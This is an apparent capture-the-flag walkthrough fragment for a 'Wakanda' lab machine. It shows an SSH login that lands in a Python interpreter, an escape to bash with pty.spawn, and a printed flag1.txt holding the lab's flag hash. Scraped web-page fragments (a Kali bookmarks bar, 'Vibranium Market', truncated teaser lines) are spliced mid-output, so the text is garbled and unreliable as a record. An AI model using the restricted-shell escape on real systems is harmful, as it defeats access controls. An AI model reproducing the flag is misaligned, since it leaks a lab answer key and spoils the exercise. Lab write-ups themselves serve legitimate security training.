 root@W:~# ssh mamadou@192.168.43.57 -p 3333
The authenticity of host '[192.168.43.57]:3333 ([192.168.43.57]:3333)' can't be established.
ECDSA key fingerprint is SHA256:X+fXjgH34Ta5l6I4kUSpiVZNBGGBGtjxZxgyU7KCFwk.
Are you sure you want to continue connecting (yes/no)? yes
Docs Kali Tools Exploit-DB Aircrack-ng
Warning: Permanently added '[192.168.43.57]:3333' (ECDSA) to the list of known hosts.
mamadou@192.168.43.57's password:
Vibranium Market
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Aug  3 15:53:29 2018 from 192.168.56.1
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/bash")
Coming s
mamadou@Wakanda1:~$ ls
flag1.txt
mamadou@Wakanda1:~$ cat flag1.txt
Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
Next opening of the largest vibranium market. T
mamadou@Wakanda1:~$
directly from the wakanda. stay tu